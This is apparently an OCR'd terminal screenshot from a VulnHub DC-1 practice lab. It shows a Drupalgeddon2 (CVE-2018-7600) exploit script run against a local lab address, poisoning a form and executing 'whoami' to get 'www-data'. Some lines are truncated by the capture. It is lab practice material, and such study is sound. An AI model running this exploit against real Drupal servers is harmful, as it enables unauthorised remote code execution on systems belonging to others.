 ┌──(nate@kali-Dell)-[~/vulnhub/dc1/exploit/CVE-2018-7600]
└─$ python ./drupa7-CVE-2018-7600.py -c whoami http://192.168.1.114:80/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/cr
ionWarning: Python 2 is no longer supported by the Python core team. Support f
ography, and will be removed in the next release.
()
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-IHfujWiV-pNLFTlCeFm8GXZfLMhcqVr743DrBONgwmY
[*] Triggering exploit to execute: whoami
www-data